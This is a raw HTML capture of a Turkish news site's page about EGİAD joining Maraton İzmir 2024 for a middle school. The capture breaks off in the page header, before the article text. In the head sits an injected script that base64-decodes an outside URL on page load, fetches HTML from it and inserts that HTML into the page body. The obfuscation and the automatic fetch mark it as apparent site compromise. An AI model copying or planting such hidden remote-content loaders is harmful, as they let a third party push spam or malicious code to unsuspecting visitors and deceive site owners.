

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647
body_size: 16420
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/167758339163fde41fe7de5.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f2e9cb"><meta name=apple-mobile-web-app-status-bar-style content="#f2e9cb"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK</title><meta name=keywords content=""><meta name=description content="Türkiye&#039;nin en hızlı maratonu Maraton İzmir 2024, İzmir Büyükşehir Belediyesi organizasyonu ile 21 Nisan Pazar sabahı gerçekleşti. Maraton İzmir’e EGİAD Ege Genç İş İnsanları Derneği de katılım sağladı."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/egiad-ortaokulu-icin-maraton-izmirdeydik-8647"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2024/04/egiad-ortaokulu-icin-maraton-izmirdeydik-1713783565.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/dengeler-biri-olmaka-muhtesem-gala-8646"><link rel="next" href="https://www.sonpostagazetesi.com/haber/dengeler-biri-olmaka-muhtesem-gala-8648"><meta name=DC.date.issued content="2024-04-22T13:58:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647"><meta property="og:title" content="EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK"><meta property="og:description" content="Türkiye&#039;nin en hızlı maratonu Maraton İzmir 2024, İzmir Büyükşehir Belediyesi organizasyonu ile 21 Nisan Pazar sabahı gerçekleşti. Maraton İzmir’e EGİAD Ege Genç İş İnsanları Derneği de katılım sağladı."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2024/04/egiad-ortaokulu-icin-maraton-izmirdeydik-1713783565.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2024/04/egiad-ortaokulu-icin-maraton-izmirdeydik-1713783565.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647"><meta name=twitter:title content="EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK"><meta name=twitter:description content="Türkiye&#039;nin en hızlı maratonu Maraton İzmir 2024, İzmir Büyükşehir Belediyesi organizasyonu ile 21 Nisan Pazar sabahı gerçekleşti. Maraton İzmir’e EGİAD Ege Genç İş İnsanları Derneği de katılım sağladı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2024/04/egiad-ortaokulu-icin-maraton-izmirdeydik-1713783565.webp"><meta itemprop="articleSection" content="EKONOMİ"><meta itemprop="dateCreated" content="2024-04-22T13:58:00+03:00"><meta itemprop="dateModified" content="2024-04-22T13:58:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647"><meta itemprop="headline" content="EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2024/04/egiad-ortaokulu-icin-maraton-izmirdeydik-1713783565.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "EKONOMİ", "item": "https://www.sonpostagazetesi.com/ekonomi" },{ "@type": "ListItem", "position": 3, "name": "EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK", "item": "https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"EKONOMİ", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/egiad-ortaokulu-icin-maraton-izmirdeydik-8647"}, "headline":"EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2024/04/egiad-ortaokulu-icin-maraton-izmirdeydik-1713783565.webp", "width":"640","height":"350"}, "datePublished":"2024-04-22T13:58:00+03:00", "dateModified":"2024-04-22T13:58:00+03:00", "description":"Türkiye&#039;nin en hızlı maratonu Maraton İzmir 2024, İzmir Büyükşehir Belediyesi organizasyonu ile 21 Nisan Pazar sabahı gerçekleşti. Maraton İzmir’e EGİAD Ege Genç İş İnsanları Derneği de katılım sağladı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-haber-yazilimi-logo-1677583391.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #c7dee0; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f2e9cb; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f2e9cb; } .nav-menus-wrapper .toggle{ border: 2px solid #bd1c1c; } .nav-menus-wrapper .toggle:before{ background: #bd1c1c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #bd1c1c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ededed; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ededed; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ededed; } .ts-footer .bar1{ border-top: 1px solid #ededed; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_75862334{ width: 55px; } .page_speed_1949346390{ position: absolute;top: 19px;right: 0 } .page_speed_221739045{ font-size:11pt } .page_speed_1251883520{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_1030285325{ height: 0px } .page_speed_71199457{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.789</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>42.2473</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>48.8855</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5607.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>105382.95</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-haber-yazilimi-logo-1677583391.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_75862334"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1949346390 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="8647" title="EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title8647 lg" itemprop="name">EGİAD ORTAOKULU İÇİN MARATON İZMİR’DEYDİK</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2024-04-22T13:58:00+03:00">22 Nisan, 2024, Pazartesi 13:58</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2024-04-22T13:58:00+03:00">22 Nisan, 2024, Pazartesi 13:58</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" 